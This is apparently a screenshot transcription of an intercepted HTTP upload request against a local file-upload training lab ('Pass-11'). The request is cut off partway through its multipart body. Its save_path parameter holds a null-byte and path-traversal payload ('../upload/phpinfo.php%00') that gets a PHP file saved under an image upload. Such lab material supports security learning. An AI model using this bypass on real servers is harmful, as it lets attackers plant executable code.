 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/phpinfo.php%00 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------168279961491
Content-Length: 329
Origin: http://localhost
Connection: close
Referer: http://localhost/Pass-11/index.php
Upgrade-Insecure-Requests: 1
-----------------------------168279961491
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.png"
Content-Type: application/octet-stream